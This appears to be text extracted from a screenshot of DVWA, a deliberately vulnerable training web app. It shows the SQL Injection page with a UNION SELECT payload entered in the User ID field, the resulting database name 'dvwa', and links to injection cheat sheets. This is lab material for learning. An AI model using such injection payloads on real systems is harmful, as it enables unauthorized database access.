 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
User ID: T None, database() # Submit
ID: -1' UNION SELECT NULL, database() #
First name:
Surname: dvwa
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/